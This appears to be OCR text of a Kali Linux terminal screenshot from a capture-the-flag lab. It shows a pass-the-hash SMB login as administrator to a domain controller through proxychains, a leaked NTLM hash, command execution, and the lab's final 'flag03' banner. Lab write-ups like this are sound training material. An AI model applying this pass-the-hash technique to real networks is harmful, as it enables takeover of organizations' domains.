 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
SMB 172.22.1.2 445 DC01 [*] Windows Server 2016 Datace
nter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
SMB 172.22.1.2 445 DC01 [+] xiaorang.lab\administrator
:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
SMB 172.22.1.2 445 DC01 [+] Executed command
SMB 172.22.1.2 445 DC01 ___   ___
SMB 172.22.1.2 445 DC01 \\ / /       / /    // | |
 //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB 172.22.1.2 445 DC01 \  /       / /    //__| |    /
/   / / //___/ /  //__| |    //|   / / //
SMB 172.22.1.2 445 DC01 / /       / /    / ___  |   //
   / / / ___ (   / ___  |   // |  / / //  ____
SMB 172.22.1.2 445 DC01 / /\\     / /    //    | |  //
   / / //   | |  //    | |  //  | / / //    / /
SMB 172.22.1.2 445 DC01 / /  \\ __/ /___ //      | | ((
___/ / //    | | //      | | //   |/ / ((____/ /
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 flag03: e8f88d0d43d6}
SMB 172.22.1.2 445 DC01
SMB 172.22.1.2 445 DC01 Unbelievable! ! You found the
last flag, which means you have full control over the entire domain network.
KALI
PURPLE